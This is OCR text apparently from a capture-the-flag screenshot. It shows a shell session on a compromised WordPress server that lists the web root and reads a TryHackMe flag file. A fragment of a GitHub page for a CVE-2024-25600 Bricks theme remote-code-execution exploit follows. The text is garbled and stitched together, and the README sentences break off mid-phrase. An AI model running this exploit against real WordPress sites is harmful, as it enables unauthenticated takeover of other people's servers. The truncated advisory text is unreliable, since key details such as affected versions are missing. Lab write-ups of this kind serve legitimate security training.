 Shell> pwd
/data/www/default
Shell> ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
Shell> cat 650c844110baced87e1606453b93f22a.txt
THM{fl46_650c844110baced87e1606453b93f22a}
Shell>
Product Solutions Open Source Enterprise
K3ysTr0K3R / CVE-2024-25600-EXPLOIT Public
Code Issues Pull requests Actions
main 1 Branch 0 Tags
K3ysTr0K3R Create CVE-2024-25600.py
CVE-2024-25600.py Create
README.md Update README
README
CVE-2024-25600 - WordPress
Code Execution (RCE)
The Bricks theme for WordPress has been identified as
CVE-2024-25600. This vulnerability affects all versions up to,
poses a significant risk as it allows unauthenticated attackers
hosting the vulnerable WordPress site. CVE-2024-25600 is
vulnerabilities, enabling attackers to manipulate the server